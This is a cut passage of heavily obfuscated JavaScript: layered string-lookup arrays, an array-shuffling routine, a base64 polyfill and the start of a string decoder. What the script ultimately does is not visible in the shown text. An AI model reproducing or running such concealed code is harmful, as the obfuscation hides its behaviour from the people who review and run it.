[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var _0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< _0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 